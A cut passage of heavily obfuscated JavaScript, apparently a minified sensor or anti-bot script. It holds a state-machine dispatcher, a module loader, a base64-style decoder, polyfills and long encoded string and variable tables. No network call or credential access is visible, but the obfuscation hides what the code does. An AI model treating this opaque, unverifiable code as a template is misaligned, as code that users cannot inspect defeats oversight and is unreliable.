w5(){this["NH"]=(this["NH"]&0xffff)*0x85ebca6b+(((this["NH"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.kz=xQ;}return bm.call(this,Qz);function Xl(){if(this["Sf"]<JG(this["bK"]))this.kz=Fm;else this.kz=sU;}function jU(){Zr=["l","jVUOe\tg\f\'\t\b[mOj~","w","YHZAJ5Z\nX","B-y&+*\\{49",""];}function kl(a,b,c){return a.indexOf(b,c);}function hz(){return pg.apply(this,[wH,arguments]);}function cz(){VS=+ ! +[]+! +[]+! +[],s=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Hm=+[],F5=+ ! +[],Xg=! +[]+! +[],kH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],rl=! +[]+! +[]+! +[]+! +[],Wf=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],tr=[+ ! +[]]+[+[]]-[],tS=+ ! +[]+! +[]+! +[]+! +[]+! +[],OU=[+ ! +[]]+[+[]]-+ ! +[];}function f(){return lf.apply(this,[B7,arguments]);}var qz;function MU(){P5=new Object();nl=1;hG()[qL(nl)]=RvyGwKUyWp;if(typeof window!==[]+[][[]]){P=window;}else if(typeof global!=='undefined'){P=global;}else{P=this;}}function hm(){return T5.apply(this,[Qz,arguments]);}function Tp(){return j5.apply(this,[QV,arguments]);}function wV(rz,Ug){return rz%Ug;}function OG(){return SH(`${hG()[qL(nl)]}`,0,pH());}var TL;function lS(){return bl.apply(this,[Ql,arguments]);}function Fm(){this["K"]=k5(this["bK"],this["Sf"]);this.kz=Ng;}function hV(){return T5.apply(this,[VS,arguments]);}var Zr;function HQ(bK,Kr){var Yf={bK:bK,NH:Kr,Kp:0,Sf:0,kz:Fm};while(!Yf.kz());return Yf["NH"]>>>0;}function Lz(){this["NH"]=this["NH"]<<13|this["NH"]>>>19;this.kz=x;}function wG(){return Or.apply(this,[Ql,arguments]);}function Cl(Df,KQ){return Df>=KQ;}function RS(){return tg.apply(this,[z5,arguments]);}function SG(){return Or.apply(this,[h7,arguments]);}function b5(){g=["+\v/m\x00udeekT\bT~]z[h\r\x00ezsU",";$AV","1ZKL%AP4]\'=_<L\x40 CIV\v;Y","Y Wf6JK","0\x40Y;FP#\t^","z3Y-8\\[*\vC,D\\LNkK;W\rZG3C2Xe","|"];}function L7(){return tg.apply(this,[IK,arguments]);}function fH(){return Or.apply(this,[W,arguments]);}function v7(Dz,Z){return Dz<Z;}function Yp(){var gK=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Yp=function(){return gK;};return gK;}function V(fz){return ~fz;}function GG(){var Ir={};GG=function(){return Ir;};return Ir;}var Ez;}();FG={};}break;case cz:{Oj=function(KME,hgE,YxE){return PR.apply(this,[Yh,arguments]);};Hj=function(JvE,gPE,cPE,DGE){return PR.apply(this,[dP,arguments]);};dZ=function(){return PR.apply(this,[Ff,arguments]);};Yr=function(GgE,hSE,dqE,F2E){return PR.apply(this,[PB,arguments]);};X9T=function(){return D8.apply(this,[XB,arguments]);};D8(DT,[]);FHE-=ds;}break;case NB:{q1();D8.call(this,R,[cvE()]);sBE=Ev();zd.call(this,sm,[cvE()]);f5();D8.call(this,Um,[cvE()]);FHE=qB;CN();}break;case SE:{D8(QD,[lHE()]);rOE=D8(Q,[]);D8(Bs,[]);wS(Q,[lHE()]);D8(RE,[]);nOE=D8(qc,[]);FHE-=xD;}break;case BD:{UWE[t7(typeof T8()[nH(XJ)],D2('',[][[]]))?T8()[nH(Y8)].call(null,hj,QN,f7):T8()[nH(V4)](nU,bx,jr)]=function(IME){DS.push(RY);var BfE=IME&&IME[t7(typeof fw()[Pw(sv)],D2('',[][[]]))?fw()[Pw(LN)].apply(null,[SA,Dl]):fw()[Pw(gS)].apply(null,[ddT,vcT])]?function zNE(){var cgE;DS.push(zFT);return cgE=IME[fw()[Pw(sv)](RR,qq)],DS.pop(),cgE;}:function J2E(){return IME;};UWE[Jd(typeof cp()[K2(Nn)],D2([],[][[]]))?cp()[K2(lS)].call(null,HgT,WK,kG):cp()[K2(h8)].apply(null,[lh,Tw,Uw])](BfE,T8()[nH(XW)].call(null,d4,Iv,Tl),BfE);var VvE;return DS.pop(),VvE=BfE,VvE;};FHE-=HL;}break;case wM:{FHE=Th;DS.pop();}break;case kT:{wS(TF,[lHE()]);FHE+=Fs;D8(ZM,[]);D8(Am,[]);zd(SF,[lHE()]);zd(hO,[]);ncE=zd(qc,[]);zd(Qm,[lHE()]);}break;case hQ:{UWE[cp()[K2(h8)](KJ,Tw,j7)]=function(W8E,AWE,K8E){DS.push(gV);if(P5(UWE[Vn()[Vp(h8)](Jq,O7,BX,c8)](W8E,AWE))){gM[J4()[R7(N8)].apply(null,[sN,rd,gp,zDT,LN,q5])][T8()[nH(sv)](p7,Nw,AMT)](W8E,AWE,hGE(zQ,[ZG()[Yv(LN)](UK,f8,Hb,Ml),P5(P5(EM)),J4()[R7(gS)](P5(N8),Zq,V2,v3,sN,UU),K8E]));}DS.pop();};FHE-=Oz;UWE[T8()[nH(dN)](AW,Yd,B2)]=function(Y8E){return hGE.apply(this,[bc,arguments]);};}break;case XP:{I9T=QfE();OzE=NFE();FHE+=CQ;LBE=YIE();jRT();rH();GV();}break;case SP:{vA=function(){return PR.apply(this,[Qh,arguments]);};FU=function(){return PR.apply(this,[Ms,arguments]);};W6=function(tHE,P8E){return PR.apply(this,[Nh,arguments]);};m0=function(){return PR.apply(this,[Bs,arguments]);};OY=function(){return PR.apply(this,[XP,arguments]);};jl=function(YSE,NME,A2E){return PR.apply(this,[KB,arguments]);};FHE+=OL;}break;case R:{Yr.FD=V1[rZ];D8.call(this,EM,[eS1_xor_5_memo_array_init()]);return '';}break;case cT:{var R2E=n2E[cT];var rfE=N8;for(var TSE=N8;Dr(TSE,R2E.length);++TSE){var qHE=mj(R2E,TSE);if(Dr(qHE,NL)||H4(qHE,dc))rfE=D2(rfE,gS);}return rfE;}break;case EM:{jl.tB=bK[Uw];D8.call(this,R,[eS1_xor_4_memo_array_init()]);FHE+=Ug;return '';}break;case lE:{W6.Vc=D5[X5];FHE+=QD;D8.call(this,Um,[eS1_xor_2_memo_array_init()]);return '';}break;case Us:{FHE=Th;(function(){return hGE.apply(this,[Dz,arguments]);}());DS.pop();}break;case Wh:{DS.push(DxT);FHE+=Eh;var m2E={};UWE[Jd(typeof Y7()[p4(V4)],D2('',[][[]]))?Y7()[p4(j7)](WFT,bA):Y7()[p4(m8)].call(null,Wt,tzT)]=IGE;UWE[ZG()[Yv(d4)](S5,Vv,zS,Uw)]=m2E;}break;case Um:{Oj.Kf=Wv[QN];D8.call(this,Nh,[eS1_xor_0_memo_array_init()]);return '';}break;case cO:{Hj.gQ=P7[hX];FHE+=TF;D8.call(this,pP,[eS1_xor_1_memo_array_init()]);return '';}break;case xP:{var jvE=n2E[cT];var I4E=N8;for(var MWE=N8;Dr(MWE,jvE.length);++MWE){var IPE=mj(jvE,MWE);if(Dr(IPE,NL)||H4(IPE,dc))I4E=D2(I4E,gS);}return I4E;}break;case zB:{var IxE=n2E[cT];var svE=N8;for(var tsE=N8;Dr(tsE,IxE.length);++tsE){var T2E=mj(IxE,tsE);if(Dr(T2E,NL)||H4(T2E,dc))svE=D2(svE,gS);}return svE;}break;case Nh:{var nfE=n2E[cT];FHE+=Im;var hWE=N8;for(var PPE=N8;Dr(PPE,nfE.length);++PPE){var OsE=mj(nfE,PPE);if(Dr(OsE,NL)||H4(OsE,dc))hWE=D2(hWE,gS);}return hWE;}break;case IO:{return k2E=gM[J4()[R7(N8)](V2,rd,Bp,Dd,Uw,q5)][t7(typeof Y7()[p4(XJ)],D2([],[][[]]))?Y7()[p4(h8)](Uw,mN):Y7()[p4(j7)].call(null,UfT,L1)][XH()[qJ(V4)].call(null,XJ,SY,Mb,TN)].call(PGE,H8E),DS.pop(),k2E;}break;case SF:{d9.xM=sBE[Tb];zd.call(this,sm,[eS1_xor_3_memo_array_init()]);return '';}break;case fQ:{var B7E=n2E;FHE=Th;DS.push(c7T);var sxE=B7E[N8];for(var TxE=gS;Dr(TxE,B7E[T8()[nH(N8)](k4,Gd,jGT)]);TxE+=W8){sxE[B7E[TxE]]=B7E[D2(TxE,gS)];}DS.pop();}break;case zQ:{var wWE={};DS.push(K1);var x4E=n2E;for(var FWE=N8;Dr(FWE,x4E[t7(typeof T8()[nH(d4)],D2('',[][[]]))?T8()[nH(N8)](k4,rp,xFT):T8()[nH(V4)](hQT,P5(P5([])),vK)]);FWE+=W8)wWE[x4E[FWE]]=x4E[D2(FWE,gS)];FHE+=VL;var KWE;return DS.pop(),KWE=wWE,KWE;}break;case Qz:{var RgE=n2E[cT];var ZqE=N8;for(var XGE=N8;Dr(XGE,RgE.length);++XGE){var EgE=mj(RgE,XGE);if(Dr(EgE,NL)||H4(EgE,dc))ZqE=D2(ZqE,gS);}FHE+=DB;return ZqE;}break;case Vz:{var UWE=function(UxE){DS.push(qIT);if(m2E[UxE]){var RxE;return RxE=m2E[UxE][fw()[Pw(d4)](Vx,K8)],DS.pop(),RxE;}var pME=m2E[UxE]=hGE(zQ,[t7(typeof T8()[nH(N8)],D2([],[][[]]))?T8()[nH(m8)](Jw,P5([]),bX):T8()[nH(V4)](jvT,G8,HgT),UxE,k6()[E1(N8)](zKT,zN,Dw,K7,gS),P5([]),fw()[Pw(d4)](Vx,K8),{}]);IGE[UxE].call(pME[fw()[Pw(d4)].apply(null,[Vx,K8])],pME,pME[fw()[Pw(d4)].apply(null,[Vx,K8])],UWE);pME[k6()[E1(N8)](zKT,G8,Dw,gS,gS)]=P5(P5([]));var P2E;return P2E=pME[fw()[Pw(d4)].apply(null,[Vx,K8])],DS.pop(),P2E;};FHE=Wh;}break;case Zg:{FHE+=kz;UWE[fw()[Pw(m8)].apply(null,[V2,pv])]=function(mgE,ZvE){if(L8(ZvE,gS))mgE=UWE(mgE);DS.push(jhT);if(L8(ZvE,j7)){var dNE;return DS.pop(),dNE=mgE,dNE;}if(L8(ZvE,V4)&&Jd(typeof mgE,Vn()[Vp(LN)](FY,P5(gS),P5({}),mG))&&mgE&&mgE[fw()[Pw(LN)](SA,F3T)]){var WSE;return DS.pop(),WSE=mgE,WSE;}var ffE=gM[J4()[R7(N8)](M2,rd,BV,FpT,K1,q5)][k6()[E1(gS)](d4,O7,mC,WJ,rd)](null);UWE[T8()[nH(dN)].call(null,AW,Y8,LO)](ffE);gM[J4()[R7(N8)].apply(null,[L2,rd,Zq,FpT,gW,q5])][Jd(typeof T8()[nH(W8)],D2([],[][[]]))?T8()[nH(V4)].call(null,Np,P5(P5(N8)),WV):T8()[nH(sv)].call(null,p7,tl,dj)](ffE,t7(typeof fw()[Pw(dN)],'undefined')?fw()[Pw(sv)](RR,x5):fw()[Pw(gS)].apply(null,[UBT,Bw]),hGE(zQ,[Jd(typeof ZG()[Yv(W4)],D2('',[][[]]))?ZG()[Yv(W4)].call(null,czT,BV,X5,m8):ZG()[Yv(LN)].apply(null,[lJT,ql,Nn,Ml]),P5(P5({})),T8()[nH(XJ)](W4,m8,jcT),mgE]));if(L8(ZvE,W8)&&E0(typeof mgE,XH()[qJ(gS)](rd,Vv,n4,IfT)))for(var OWE in mgE)UWE[cp()[K2(h8)](DgT,Tw,It)](ffE,OWE,function(WME){return mgE[WME];}.bind(null,OWE));var fGE;return DS.pop(),fGE=ffE,fGE;};}break;case AP:{var g4E=n2E[cT];var ZPE=N8;for(var AgE=N8;Dr(AgE,g4E.length);++AgE){var m4E=mj(g4E,AgE);if(Dr(m4E,NL)||H4(m4E,dc))ZPE=D2(ZPE,gS);}FHE=Th;return ZPE;}break;case bc:{var Y8E=n2E[cT];DS.push(El);if(t7(typeof gM[Jd(typeof XH()[qJ(gS)],D2(T8()[nH(h8)](jR,Ft,bU),[][[]]))?XH()[qJ(W8)](G8T,dG,HvT,mV):XH()[qJ(N8)].call(null,rd,mG,dN,Nj)],Vn()[Vp(d4)].call(null,s0T,Wt,SG,wn))&&gM[XH()[qJ(N8)].apply(null,[rd,dG,dN,Nj])][t6()[g6(N8)].apply(null,[m8,KgT,f8,ATT,tl])]){gM[t7(typeof J4()[R7(Zq)],D2([],[][[]]))?J4()[R7(N8)](P5(N8),rd,SA,WpT,P5(P5(gS)),q5):J4()[R7(Zq)](Nw,tqT,Y8,Lk,wn,jLT)][T8()[nH(sv)](p7,K1,nFT)](Y8E,gM[XH()[qJ(N8)].apply(null,[rd,A2,dN,Nj])][t6()[g6(N8)](m8,KgT,P5({}),ATT,f8)],hGE(zQ,[T8()[nH(XJ)](W4,pp,l9),pJ()[NJ(N8)](BcT,ft,Nn,rd,Lj)]));}FHE-=rB;gM[J4()[R7(N8)](c8,rd,hq,WpT,Nw,q5)][T8()[nH(sv)].apply(null,[p7,ft,nFT])](Y8E,fw()[Pw(LN)].apply(null,[SA,x3]),hGE(zQ,[T8()[nH(XJ)].call(null,W4,XZ,l9),P5(P5({}))]));DS.pop();}break;case RB:{gM[fw()[Pw(rd)](Zq,Nq)][Jd(typeof T8()[nH(W8)],D2([],[][[]]))?T8()[nH(V4)](q3,X7,rl):T8()[nH(Iv)](L2,BX,KS)]=function(NqE){DS.push(dIT);var vqE=T8()[nH(h8)].apply(null,[jR,P5(P5([])),mB]);var UHE=ZG()[Yv(sv)](Ad,Gd,P5(P5(gS)),XZ);var nWE=gM[ZG()[Yv(rd)].call(null,PF,BV,h8,fj)](NqE);for(var X2E,KfE,dPE=Rs[gS],q7E=UHE;nWE[fw()[Pw(W8)](Yd,JHT)](vV(dPE,N8))||(q7E=Vn()[Vp(dN)](Hn,d4,P5(P5([])),jR),MH(dPE,gS));vqE+=q7E[fw()[Pw(W8)](Yd,JHT)](L8(Bp,Lt(X2E,Fq(j7,QS(MH(dPE,gS),j7)))))){KfE=nWE[Jd(typeof cp()[K2(W8)],D2([],[][[]]))?cp()[K2(lS)](WLE,UQT,XW):cp()[K2(sv)](tJ,SY,CK)](dPE+=z4(Zq,V4));if(H4(KfE,qV)){throw new FSE(T8()[nH(Z7)](SY,d4,V8));}X2E=vV(j2(X2E,j7),KfE);}var VHE;return DS.pop(),VHE=vqE,VHE;};FHE=dL;}break;case P:{var PGE=n2E[cT];FHE=IO;var H8E=n2E[EM];DS.push(NUT);var k2E;}break;case rO:{FHE+=qP;var IGE=n2E[cT];}break;case ps:{FHE+=PQ;var TqE=n2E[cT];var CsE=n2E[EM];DS.push(Hk);if(Jd(TqE,null)||Jd(TqE,undefined)){throw new (gM[Jd(typeof k6()[E1(Nn)],D2([],[][[]]))?k6()[E1(Nn)](KDE,sN,VbT,A2,CZ):k6()[E1(V4)](cj,A4,r6,dG,d4)])(Y7()[p4(dN)].apply(null,[G8,QE]));}var LGE=gM[J4()[R7(N8)].call(null,P5(P5([])),rd,zx,EpT,W8,q5)](TqE);}break;case tE:{var YGE=n2E[cT];DS.push(vUT);this[t7(typeof Vn()[Vp(N8)],'undefined')?Vn()[Vp(sv)](RS,zx,SA,Yd):Vn()[Vp(Nn)].call(null,ROT,lS,DV,hQT)]=YGE;FHE-=QP;DS.pop();}break;case Dz:{FHE-=ws;var FSE=function(YGE){return hGE.apply(this,[tE,arguments]);};DS.push(Uq);if(Jd(typeof gM[T8()[nH(Iv)](L2,p7,KS)],Vn()[Vp(m8)](Kn,Zq,Aj,Wt))){var C2E;return DS.pop(),C2E=P5(EM),C2E;}FSE[Y7()[p4(h8)](Uw,tN)]=new (gM[t7(typeof ZG()[Yv(V4)],D2([],[][[]]))?ZG()[Yv(m8)].apply(null,[jv,tl,P5(N8),rl]):ZG()[Yv(W4)].apply(null,[DGT,Ut,K1,OMT])])();FSE[Y7()[p4(h8)](Uw,tN)][fw()[Pw(dN)](W8,wf)]=cp()[K2(m8)](EVT,RR,zN);}break;case rm:{var j2E=n2E[cT];FHE+=ds;var qqE=n2E[EM];DS.push(J0);if(t7(typeof gM[J4()[R7(N8)](P5([]),rd,gp,wbT,It,q5)][T8()[nH(Uw)](HN,Vx,gh)],Vn()[Vp(m8)](Wj,A4,V4,Wt))){gM[J4()[R7(N8)](W8,rd,V4,wbT,fY,q5)][T8()[nH(sv)].apply(null,[p7,Iv,Z5T])](gM[J4()[R7(N8)](lS,rd,Uw,wbT,P5(P5(gS)),q5)],T8()[nH(Uw)](HN,SA,gh),hGE(zQ,[T8()[nH(XJ)].call(null,W4,pp,sU),function(TqE,CsE){return hGE.apply(this,[ps,arguments]);},t7(typeof Z8()[bW(gS)],D2([],[][[]]))?Z8()[bW(N8)](Bx,jJ,UU,JET,L3,j7):Z8()[bW(rd)](dhT,P5(N8),P5({}),kmT,c8,TjT),P5(P5({})),Jd(typeof cp()[K2(N8)],D2([],[][[]]))?cp()[K2(lS)].call(null,Z5,MET,jJ):cp()[K2(LN)](MN,zx,N8),P5(P5([]))]));}}break;}}};var GPE=function(){return zd.apply(this,[sm,arguments]);};function g6(JNE){return lHE()[JNE];}var Rs;var AQE;var Yr;var wU;var NLE;var DOE;var OzE;function E8E(rHE){rHE=rHE?rHE:Bb(rHE);var p2E=L8(j2(rHE,gS),Rs[N8]);if(L8(HTE(HTE(Lt(rHE,d4),Lt(rHE,rd)),rHE),gS)){p2E++;}return p2E;}return cJ.call(this,SP);var kEE;var pmE;var JmE;var D5;function E1(bfE){return lHE()[bfE];}var W6;function p4(KgE){return cvE()[KgE];}var DS;function cvE(){var rSE=['nM','nT','Vm','Hz','Tf','rD','Xc','pF','IB','Qc','nP','kE','H','XL','zP','gT','UD','B','RQ','FE','IM','sg','NT','bf','QT','rE','X','Ag','zE','dE','zD','Ic','Ks','tm','Wz','mf','PP','Ph','pm','Tg','nz','E','jF','N','LE','fT','Kc','cs','KO','bQ','OP','fF','GP','EF','MF','Vg','Fh','zg','Bz','MD','jB','TQ','lD','jM','YO','Fm','gL','HM','Mc','tO','I','JF','sE','VM','BL','JP','RM','tT','V','xf','GO','xT','zT','bP','Gc','AE','xE','vO','sh','Fz','Bm','qE','EP','OT','vB','TE','BQ','HO','lL','qM','ND','GB','Xz','Wg','hs','ET','WP','NE','gE','PL','Fc','mz','Mz','Gh','Lz','DL','XD','dh','Zz','gz','dB','ME','XE','EB','hD','vP','S','cM','WO','nO','IT','Pf','mO','cm','Jh','Vh','AD','DF','Yc','Oc','qh','xg','CT','Zf','fL','Ac','lB','MQ','rh','OQ','nQ','ZO','U','tM','Kh','xF','qf','Rg','Rc','OF'];cvE=function(){return rSE;};return rSE;}function k6(){var CxE=Object['\x63\x72\x65\x61\x74\x65']({});k6=function(){return CxE;};return CxE;}var dD,Ix,xh,R8,tL,UW,PT,WG,qH,Kl,I4,Xq,Ug,Tv,EQ,bM,pf,vQ,hE,YW,tp,z8,WQ,S2,r5,SD,S7,fq,mh,lT,q,sS,Jf,dp,Dp,NL,EJ,pQ,BO,Nc,DD,Gz,HD,Ux,Eg,wP,Zm,bO,ST,x2,Dl,x7,Zx,LB,XF,YD,FB,w2,Op,VH,Rf,Sh,kx,hx,F7,rx,k7,Z,fp,AQ,Kd,IO,K4,Yn,pD,LF,I5,ZT,vz,cl,NG,lQ,DM,AH,rm,bz,cH,VS,ld,mF,bF,DN,RN,Z4,Tm,wM,cQ,ml,dd,Yf,Yh,HE,O4,dJ,UL,SQ,Jc,ML,pM,Sp,fQ,LM,tG,xq,Hm,zF,MB,tQ,Kq,kp,pz,BE,w5,z7,Tq,PE,wN,Wq,mJ,wf,Cx,F,w,ls,Qh,CF,dH,ZD,HW,rN,YG,bs,qO,fm,A5,bH,FS,HH,XQ,kQ,NH,DE,A,df,Zd,QH,Nq,Ym,xW,OS,wx,Nl,wd,xn,q8,YS,Xf,Cc,ZP,D4,vL,ng,ZH,Y2,qB,rg,A8,t5,sL,I7,Ds,NP,dF,sH,mm,mg,Ws,Bf,BH,LW,mx,fz,Wx,WN,Dm,Id,Pd,I2,j4,lp,OE,mn,VE,Xn,cS,nf,r8,UO,wp,If,nD,r2,Xp,cF,FP,s4,jT,Eh,C,jp,cE,k8,Lf,vl,Pp,n2,qs,Wc,TP,sF,Oq,TF,UG,mL,RD,cN,RG,bp,dO,q4,jf,p2,T5,Av,LQ,xm,nG,gm,FF,Mg,jW,wg,gd,HS,tE,TT,L,XB,sf,LT,UF,PB,wE,Us,bN,bD,Q5,jN,On,Uv,Lx,x5,Eq,WE,O5,GD,Iz,vH,B5,Mh,RH,xS,Ip,Zs,Rv,QE,P4,PJ,Cp,Ns,lc,Mp,bv,dQ,sz,TH,TM,ss,Wm,BG,qd,SN,qP,PQ,Bh,ln,wT,kB,wB,gD,zh,lW,wL,bE,Zg,km,EE,kN,Q4,JN,bn,r4,FT,V7,RF,sW,xG,Em,JT,jd,Ln,g5,BN,wF,zs,WS,dL,IH,UN,TL,hQ,Y,kO,Zc,pO,dg,Lh,gN,Rd,Cd,OB,pG,SF,lx,s2,sd,lO,CJ,YE,W5,b4,Fp,rO,Cz,SE,tf,p5,FJ,Xd,OO,S4,ZE,hm,dl,MG,qx,qn,zz,vE,Tl,Ff,M4,Qq,UJ,TO,Jn,Jq,p8,VL,BT,fh,Ol,dW,mD,np,KW,UM,Jv,Nh,Vd,fD,N2,SB,nv,Cq,Vq,Wp,mH,Jz,JW,bq,zG,XS,jq,QG,dT,Mx,CL,cP,hp,l4,UT,ll,tv,Sq,Ll,WW,Rz,E4,H2,MN,rq,Wh,LP,vg,hS,pP,fM,gv,B4,vW,cD,HJ,v7,vM,dP,vx,HL,NB,Hp,US,v8,J5,BM,mN,WF,lg,GG,lE,hl,zB,Xm,YN,s5,sD,ZM,pW,Lm,hH,L5,KH,G7,hg,QD,U7,tn,sn,C7,sG,Od,xJ,Q,Qv,GE,X8,Lv,Ls,CE,vF,JE,Wd,DO,hz,fO,CM,JH,m2,ph,nE,QM,H5,Df,UB,AJ,VP,CS,Pc,Nv,TG,qp,jn,cG,rv,pN,Yg,hf,l2,YQ,xQ,T2,S8,RL,U4,RT,kP,nF,Cn,Mm,FQ,Cf,Xv,mB,wW,vs,j8,t8,wq,KP,x8,Hn,nd,xD,fv,Hl,Bn,LD,E8,xP,tH,JM,qS,zv,cx,d7,gc,F8,j5,IE,mQ,OL,jv,xd,vG,n8,wz,dc,Y4,sP,OM,fB,LO,Jg,wQ,KD,SO,kH,xH,BP,Um,P8,X2,l7,rB,IQ,Ul,IP,HB,Kg,XP,KS,KB,hv,YJ,R4,cn,jx,jG,Ch,tS,vc,Jl,SW,WH,bB,Kv,lm,Nz,xN,PF,RS,QF,kq,vf,pg,q2,Rn,Kx,dn,Uf,EW,Uh,rc,fE,J,D7,wv,VB,bc,Sf,fN,M8,ws,L4,sp,Gp,cO,c7,xl,VN,ZF,Ms,rQ,d5,C5,U5,nq,RB,ps,Pm,m4,kf,hO,FH,Az,GN,Fv,Jp,Ud,Fd,Cm,nW,Cs,Ng,fG,HF,QL,YH,qT,RW,lF,E7,Os,jz,Sz,VG,tF,OJ,fJ,TB,Xx,s8,Yx,WM,Ex,Pv,dq,YF,Ad,Rx,Dg,Qf,bm,Un,kS,nx,g7,rP,t4,rT,IJ,s7,Pn,Gx,TW,Fl,lH,BS,RE,wD,O8,fP,qD,hL,V8,GF,Qx,GS,wm,fd,HP,SM,wG,hG,MO,XM,Sg,BD,O,fx,QO,E2,wO,l5,gB,ds,VQ,Ig,DQ,jD,RP,Rm,pL,AB,jP,jL,Sl,sq,gG,An,tx,GQ,Dx,Kn,jm,X4,D,n5,vS,hW,bd,r7,wH,P,QW,LG,qG,Gv,CP,nB,jH,HT,vD,TJ,xx,CG,rn,fs,lh,pv,md,CQ,TD,WL,Oz,ES,vT,tN,KJ,Q8,XT,XN,js,sm,hN,nN,kL,qW,nn,Dh,MS,qg,BF,B7,JB,PS,Zh,mv,vv,vN,B2,mW,P2,Hh,kz,AO,zH,sJ,Ql,QJ,Gn,qv,Is,V5,Lc,Ov,C2,CH,Nf,sQ,Rq,xv,cW,Ax,CW,S5,gh,SH,Pz,zO,Oh,R2,NW,Pl,Im,ms,pT,nJ,Vz,KN,w4,NM,cg,vd,tD,Hv,BB,Uc,jh,hd,LH,hT,Aq,fg,sl,Am,E5,mE,Qn,F2,Og,kW,Sn,EO,rz,Dn,Hf,QP,cz,OG,nm,Mn,ZQ,C4,As,N5,UQ,J8,ZJ,Dc,DB,xB,cL,K8,JG,sB,A7,lq,AL,CB,Js,rs,bg,vn,Bl,Zn,Ef,WT,AF,EN,GL,dM,ks,nh,JD,hM,Zp,jS,vh,kn,RJ,VO,Vs,vq,zW,m7,kv,gJ,qF,sO,n7,kD,GM,bG,fH,Q7,Nd,lJ,Ss,mS,AN,nL,U2,lG,Qd,J7,Rh,Ap,gl,sM,v4,DH,Sc,BW,G5,W7,Mf,Md,bT,nc,Rp,vm,nS,tg,zJ,QB,LJ,JJ,Tp,Wl,T4,gn,Dz,SJ,rM,ZW,dx,EL,d8,SL,GW,vp,Th,qL,lv,wh,C8,rJ,Qp,Sv,CD,ED,rW,FW,fl,OD,Fs,PO,Qz,jc,hB,xs,zn,w7,IN,xc,kT,XG,YL,PW,DT,Fg,GT,f7,jg,ID,hJ,Bv,wc,gO,qq,c4,Xg,Mv,YB,Hx,Uz,Hd,G2,vJ,jQ,gq,zQ,q7,lz,OW,Ld,Ah,zL,Gm,lM,xO,Bd,IG,g2,tJ,Ps,Tz,bh,Gs,FO,cq,YM,Hq;var JST;var QhE;var mcE;function Vp(XgE){return cvE()[XgE];}var PIE;var OY;var LS;function Yv(QPE){return cvE()[QPE];}function b5(pSE){var l4E=pSE;var mPE;do{mPE=MH(E8E(l4E),I8);l4E=mPE;}while(dS(mPE,pSE));return mPE;}var FG;function J4(){var z4E=[]['\x65\x6e\x74\x72\x69\x65\x73']();J4=function(){return z4E;};return z4E;}var Hj;function Gq(B2E,J7E){var CqE=function(){};DS.push(GFT);CqE[Y7()[p4(h8)](Uw,Dk)][fw()[Pw(Zq)](lS,RP)]=B2E;CqE[t7(typeof Y7()[p4(d4)],'undefined')?Y7()[p4(h8)].call(null,Uw,Dk):Y7()[p4(j7)](Z2,RY)][Vn()[Vp(Zq)].apply(null,[fU,FN,ct,L2])]=function(L7E){var OxE;DS.push(RR);return OxE=this[cp()[K2(Zq)].apply(null,[RDT,bw,m8])]=J7E(L7E),DS.pop(),OxE;};CqE[Y7()[p4(h8)](Uw,Dk)][T8()[nH(LN)].apply(null,[Uw,N8,Dh])]=function(){DS.push(TOT);var Z8E;return Z8E=this[cp()[K2(Zq)].apply(null,[QE,bw,zS])]=J7E(this[cp()[K2(Zq)](QE,bw,X5)]),DS.pop(),Z8E;};var O8E;return DS.pop(),O8E=new CqE(),O8E;}function XH(){var DSE=new Object();XH=function(){return DSE;};return DSE;}var m0;function nH(SPE){return cvE()[SPE];}var P7;function Vn(){var EWE={};Vn=function(){return EWE;};return EWE;}var nOE;var WEE;var dZ;function bW(sPE){return lHE()[sPE];}var x9T;var jl;var I9T;var dzE;var FU;function Pw(t2E){return cvE()[t2E];}var vA;var V1;var G9T;function ZG(){var lqE=function(){};ZG=function(){return lqE;};return lqE;}function K2(MgE){return cvE()[MgE];}var Oj;function fw(){var p5E={};fw=function(){return p5E;};return p5E;}var gmE;function lHE(){var b5E=['RO','Gf','JO','Qs','PM','ZB','zf','ZL','kM','zc','Ez','VD','UP','Sm','Gg','Hg','Cg','cc','IL','IF','Nm','jE','Ec','gP','jO','Tc','xL','WB','qz','JQ','KM','pE','gg','KT','NO','zM','XO','cB','PD','Ih','hh','rf','T','bL','HQ','YP','YT','kF','Ts','KE'];lHE=function(){return b5E;};return b5E;}var QlT;function pJ(){var TNE=Object['\x63\x72\x65\x61\x74\x65']({});pJ=function(){return TNE;};return TNE;}var gxE;var N9T;var GRT;function qJ(fME){return lHE()[fME];}var MHT;var LBE;var Wv;var sBE;var bK;function t6(){var v4E={};t6=function(){return v4E;};return v4E;}var X2T;var mIE;function cp(){var sqE={};cp=function(){return sqE;};return sqE;}function NJ(QSE){return lHE()[QSE];}var rOE;var gS,W8,Zq,V4,Nn,h8,rd,d4,rl,xj,LN,nhT,N8,rZ,Or,j7,Tx,Vv,EU,A9,z3,hX,Qw,Iv,dN,XJ,sv,fY,m8,Uw,lS,ct,A4,Tb,G8,zN,Y8,W4,CK,K1,gW,XW,f8,Td,gp,rp,SY,A2,dG,b7,AW,Z7,HN,L2,DV,wn,kd,X7,hq,bw,Hb,wJ,V2,M7,M2,It,X5,jJ,LA,jR,tl,kG,PH,BV,Bp,VJ,L3,SG,n4,sN,zS,QN,WJ,O7,Wt,Nw,Aj,pp,FY,Yb,lZ,ft,Gd,Ft,bx,p7,Ir,Ml,XZ,TR,Vx,zx,Ut,Yd,Z1,mV,Nb,k4,lcT,GvT,Sw,zfT,H3,CC,fFT,VPT,f0,KUT,DMT,c8,Hr,kK,K7,L7T,ZtT,WDT,dK,cv,Iq,Wk,czT,Kr,TfT,dTT,qV,FhT,JgT,JsT,g8,CQT,SgT,mG,V4T,c7T,jGT,I8,GFT,Dk,Z2,RY,fU,FN,RR,RDT,TOT,hQT,vK,xFT,WdT,M3,Zw,DxT,qIT,gV,El,bU,jhT,zFT,NUT,J0,Hk,Uq,vUT,dIT,w8T,HY,IET,Sb,F5,Q6,nA,lBT,PBT,Q2,ZhT,DC,g0,NQT,Np,xvT,YmT,lIT,bl,tt,NNT,NqT,Z5,Cl,R5,h9,sr,IGT,KST,MhT,l4T,ExT,VLT,OMT,LqT,NzT,j3,EPT,LhT,JmT,lU,cb,pR,QzT,jr,EX,Q1,JR,n9,gY,shT,qQT,UQE,kR,KK,HET,mY,m6T,fZ,sBT,JOT,f1,H0,Vb,mK,k1,z7T,qr,E6,QzE,TK,CV,w0,Qj,LU,xV,